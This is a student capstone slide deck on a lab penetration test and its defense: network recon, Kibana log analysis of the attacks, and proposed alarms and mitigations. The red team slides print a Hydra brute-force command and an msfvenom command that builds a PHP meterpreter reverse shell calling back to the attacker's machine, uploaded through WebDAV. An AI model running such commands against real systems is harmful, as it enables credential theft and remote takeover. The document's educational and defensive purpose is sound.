Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
By Alfonso Gomez, Silas White, Nathaniel Martinez

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range:192.168.1.0/24
Netmask:255.255.255.0
Gateway:10.0.0.1
Machines
IPv4:192.168.1.1
OS:Windows
Hostname:ML-REFVM-684427
IPv4:192.168.1.90
OS:Kali GNU (Linux 5.4.0)
Hostname:Kali
IPv4:192.168.1.100
OS:Ubuntu 18.04.1 LTS
Hostname:ELK
IPv4:192.168.1.105
OS:Ubuntu 18.04.1 LTS
Hostname: Capstone

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-RefVm-684427 (Hyper-V Azure Host Machine) | 192.168.1.1 | NATSwitch (Cloud-based host machine)
Kali | 192.168.1.90 | Attacking Machine
ELK | 192.168.1.100 | Network monitoring server running Kibana
Capstone | 192.168.1.105 | Victim Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory Indexing Vulnerability CWE-548 | Attacker can view and download content from a confidential directory. | The attacker can gain access to confidential data.
LFI Vulnerability CVE-2021-31783 | LFI allows access into confidential files on a site. | An LFI vulnerability allows attackers to gain access to sensitive credentials
Brute Force Attack | An attack that uses a wordlist to guess a user’s password by systematically going down a list until the right password is found | Common/easy to guess passwords can be found
Reverse Shell Backdoor CVE-2019-13386 | Allows an attacker to send a malicious payload which grants them access to the victim machine | Attacker used WebDav to gain remote access

Slide 8

Directory Indexing Vulnerability
01
02
Tools & Processes
The existence of a vulnerable folder was found simply by poking around the company website
Achievements
I was able to perform a brute force attack against Ashton and gain access to the secret folder

Slide 9
Exploitation: Brute Force Attack
01
02
03
Tools & Processes
I used Hydra and the rockyou.txt wordlist
Achievements
I was able to login as user “ashton” and access sensitive files
Command
$ hydra -l ashton -P rockyou.txt -s 80 -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 10

Brute Force Attack

Slide 11
Exploitation: Reverse Shell Backdoor
01
02
03
Tools & Processes
Created a reverse shell using msfvenom to establish a remote lister and open a backdoor
Achievements
The reverse-shell planted using WebDav gave me remote access to the target machine.
Command
$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 > shell.php

Slide 12

Reverse Shell Backdoor

Slide 13

Exploitation: Local File Inclusion (LFI)
01
03
Tools & Processes
I used msfvenom and meterpreter to deliver a malicious payload onto the vulnerable server
Screenshot
02
Achievements
Using the multi/handler exploit I was able to get access to the machine’s shell

Slide 14

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 15



Analysis: Identifying the Port Scan
[Insert Here]
At 17:30 there are approximately 5,000 packets sent from one singular ip, indicating a port scan. About 15 minutes later the attacker started a brute force attack, as indicated by the approximately 16,000 packets sent around 17:40.

Slide 16

Analysis: Uncovering the Brute Force Attack
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.
There were nearly 16,000 HTTP 401 requests, indicating a brute force attack. A closer look at the logs reveals that the user agent for these 401 requests was Hydra, a known tool used for brute-force attacks.

Slide 17

Analysis: Finding the Request for the Hidden Directory
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.
15,927 HTTP requests were made to the secret_folder around 17:40 on 3/26/2020. This folder contained a hash for the user Ryan’s credentials. Ryan has permission to upload files the company server.

Slide 18
Analysis: Finding the WebDAV Connection
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.
355 total requests were made to the WebDav folder. Of these 198 were made to the shell.php file (a malicious file the attacker used to gain access to the system). 62 requests were made to the passwd file, which contains user information.

Slide 19
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 20
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
An alert could be set to trigger when a large amount of traffic occurs over multiple ports from a single source ip
What threshold would you set to activate this alarm?
A possible threshold could be more than 10 requests per second from any single ip
What configurations can be set on the host to mitigate port scans?
Only allow traffic over necessary ports, deny everything else
Describe the solution. If possible, provide required command lines.
Configure an IDS to block an ip if the threshold is met

Slide 21
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
An alert should trigger if hidden directories are accessed from outside the company’s internal network.
What threshold would you set to activate this alarm?
Any traffic from outside the internal network and/or from an unauthorized ip should trigger an alert
What configuration can be set on the host to block unwanted access?
Stronger username and password requirement
Encrypt contents of sensitive folders such as the hidden directory. In addition, sensitive folders should not be accessible via web browser
Describe the solution. If possible, provide required command lines.
Create a whitelist of approved ips

Slide 22
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Create an alarm if one ip creates a large amount of HTTP requests in a short amount of time, particularly HTTP 401
What threshold would you set to activate this alarm?
More than 10 failed login attempts within an hour from the same ip should lock out that ip
What configuration can be set on the host to block brute force attacks?
An IDS capable of blocking malicious ips on its own without sysadmin input.
Describe the solution. If possible, provide the required command line(s).
Stronger password requirements
Mandatory MFA
CAPTCHAs

Slide 23
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm should trigger if anyone from outside the company network and/or a non-approved ip tries to access WebDav
What threshold would you set to activate this alarm?
A single instance would trigger the alarm
What configuration can be set on the host to control access?
The host should deny access to WebDav by default, and only allow access from specific IPs
Avoid storing instructions for how to access WebDav on a publicly accessible server
Describe the solution. If possible, provide the required command line(s).
Only approved IPs should be able to access WebDav.

Slide 24
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Alert if invalid file types (such as .php) are uploaded to the network.
Alert if any port is opened
What threshold would you set to activate this alarm?
A single instance should trigger an alert
What configuration can be set on the host to block file uploads?
File uploads should be blocked by default. Only approved IPs and/or internal workstations should be able to upload files.
Prevent .exe files from being uploaded by default
Describe the solution. If possible, provide the required command line.
Have all uploaded files validated
Have all uploaded files run through an antivirus

